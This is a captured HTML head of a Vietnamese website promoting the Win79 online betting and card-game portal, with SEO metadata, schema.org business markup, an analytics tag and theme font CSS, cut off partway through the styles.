

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atwood.us.com/
body_size: 25127
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://atwood.us.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại</title><meta name="description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://atwood.us.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta property="og:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta property="og:url" content="https://atwood.us.com/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2025-03-22T13:51:49+07:00" /><meta property="og:image" content="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:secure_url" content="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="WIN79" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-07-21T02:15:57+07:00" /><meta property="article:modified_time" content="2025-03-22T13:51:49+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta name="twitter:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta name="twitter:image" content="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Win79 Admin" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://atwood.us.com/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://atwood.us.com/#logo","url":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png","contentUrl":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://atwood.us.com/#website","url":"https://atwood.us.com","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://atwood.us.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://atwood.us.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png","url":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png","width":"500","height":"500","caption":"WIN79","inLanguage":"vi"},{"@type":"WebPage","@id":"https://atwood.us.com/#webpage","url":"https://atwood.us.com/","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","about":{"@id":"https://atwood.us.com/#organization"},"isPartOf":{"@id":"https://atwood.us.com/#website"},"primaryImageOfPage":{"@id":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://atwood.us.com/author/win79/","name":"Win79 Admin","url":"https://atwood.us.com/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b8d3f91e2accc17fcec5d300dadcd0b0ac7606b521ceaa2ae63c1b595798bfea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b8d3f91e2accc17fcec5d300dadcd0b0ac7606b521ceaa2ae63c1b595798bfea?s=96&amp;d=mm&amp;r=g","caption":"Win79 Admin","inLanguage":"vi"},"sameAs":["https://atwood.us.com/"],"worksFor":{"@id":"https://atwood.us.com/#organization"}},{"@type":"Article","headline":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","keywords":"WIN79","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","author":{"@id":"https://atwood.us.com/author/win79/","name":"Win79 Admin"},"publisher":{"@id":"https://atwood.us.com/#organization"},"description":"Win79 l\u00e0 c\u1ed5ng game th\u1ebf h\u1ec7 m\u1edbi thu h\u00fat s\u1ed1 l\u01b0\u1ee3ng l\u1edbn ng\u01b0\u1eddi ch\u01a1i b\u1edfi giao di\u1ec7n m\u1edbi l\u1ea1, \u0111\u1ed9c \u0111\u00e1o. T\u1ea3i game b\u00e0i Win79 \u0111\u1ec3 vui ch\u01a1i c\u00e1 c\u01b0\u1ee3c l\u1edbn, th\u1eafng l\u1edbn.","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","@id":"https://atwood.us.com/#richSnippet","isPartOf":{"@id":"https://atwood.us.com/#webpage"},"image":{"@id":"https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://atwood.us.com/#webpage"}}]}</script> <link rel='prefetch' href='https://atwood.us.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://atwood.us.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' /><link rel='prefetch' href='https://atwood.us.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' /><link rel='prefetch' href='https://atwood.us.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://atwood.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatwood.us.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://atwood.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatwood.us.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://atwood.us.com/wp-content/litespeed/css/99e5c5ad64a0e31ad01b461d3eb4c490.css?ver=4c490' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cs-addon-css' href='https://atwood.us.com/wp-content/litespeed/css/49e64b8b5674ba1b12c45f1ba23f8ec5.css?ver=f8ec5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://atwood.us.com/wp-content/litespeed/css/15fc845b3b215fd9981afab7e3e3420d.css?ver=3420d' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
					url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://atwood.us.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://atwood.us.com/wp-content/litespeed/css/801d89963cfa841ab6cef83f93852e08.css?ver=52e08' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://atwood.us.com/wp-content/litespeed/css/d5c07ba8206c84e92d6d75faacadb3cb.css?ver=db3cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://atwood.us.com/wp-content/litespeed/css/77c50cd7b42eb84fbbe8dc5bb3968a57.css?ver=68a57' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://atwood.us.com/wp-content/litespeed/css/8468b7fca02981370609dc48b6cbd4cb.css?ver=bd4cb' type='text/css' media='all' /> <script type="text/javascript" src="https://atwood.us.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/4b92d7d1aad81e7a0dd3eb206d582a1e.js?ver=82a1e" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://atwood.us.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atwood.us.com/wp-json/wp/v2/pages/20" /><script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "casino",		
"url": "	https://atwood.us.com/	",
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"@id": "	https://atwood.us.com/	",
"logo":  "	https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://atwood.us.com/"	,
"telephone": "	0918296928	",
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "localbusiness",		
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"url": "	https://atwood.us.com/	",
"@id": "	https://atwood.us.com/	",
"logo":  "	https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://atwood.us.com/"	,
"telephone": "	0918296928	",
"priceRange": "10$-1000000$",		
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"review": {		
"@type": "Review",		
"reviewRating": {		
"@type": "Rating",		
"ratingValue": "4.9",		
"bestRating": "5"		
},		
"author": {		
"@type": "Person",		
"name": "	WIN79	"
}		
},		
 "geo": {		
"@type": "GeoCoordinates",		
"latitude":	10.7900887	,
"longitude":	106.5759875	
},		
"openingHoursSpecification": {		
"@type": "OpeningHoursSpecification",		
"dayOfWeek": [		
"Monday",		
"Tuesday",		
"Wednesday",		
"Thursday",		
"Friday",		
"Saturday",		
"Sunday"		
],		
"opens": "00:00",		
"closes": "23:59"		
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <meta name='dmca-site-verification' content='bmpWVGFuMEp0aEZKY2xOVjBNZUs5QT090' />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDT2XJ3590"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BDT2XJ3590');</script><link rel="icon" href="https://atwood.us.com/wp-content/uploads/2024/07/cropped-logo-win79-32x32.png" sizes="32x32" /><link rel="icon" href="https://atwood.us.com/wp-content/uploads/2024/07/cropped-logo-win79-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://atwood.us.com/wp-content/uploads/2024/07/cropped-logo-win79-180x180.png" /><meta name="msapplication-TileImage" content="https://atwood.us.com/wp-content/uploads/2024/07/cropped-logo-win79-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #81d742;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #091231}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #092458}.header-bottom {background-color: #092458}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #092458}.header-top{background-color:#092458!important;}body{color: #ffffff}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.footer-1{background-color: #092458}.absolute-footer, html{background-color: #092458}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
